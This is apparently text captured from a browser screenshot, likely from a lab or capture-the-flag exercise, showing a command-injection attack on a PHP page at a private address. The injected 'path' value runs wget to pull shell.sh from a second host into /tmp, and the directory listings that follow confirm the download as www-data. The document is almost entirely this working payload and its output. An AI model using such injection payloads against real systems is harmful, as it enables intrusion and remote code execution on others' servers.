 192.168.80.139/index.php?pat
不安全 192.168.80.139/index.php?path=;wget%20-P%20/tmp%20192.168.80.141/shell.sh;%20ls%20-la%20/tmp
total 28K
drwxr-xr-x 2 root root 4.0K Jul 16  2021 .
drwxr-xr-x 3 root root 4.0K Jul 15  2021 ..
-rw-r--r-- 1 root root  11K Jul 15  2021 index.html
-rw-r--r-- 1 root root  154 Jul 16  2021 index.php
-rw-r--r-- 1 root root   20 Jul 15  2021 info.php
total 72
drwxrwxrwt  2 root     root     4096 Sep  6 07:05 .
drwxr-xr-x 22 root     root     4096 Jul 15  2021 ..
-rw-r--r--  1 www-data www-data   58 Sep  6 06:58 shell.sh